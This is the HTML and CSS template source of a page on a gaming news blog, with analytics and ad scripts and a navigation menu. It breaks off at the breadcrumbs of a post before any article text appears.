.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=30d9d774-f569-4769-984f-a32c0a80cbf6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s640/oninaki.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
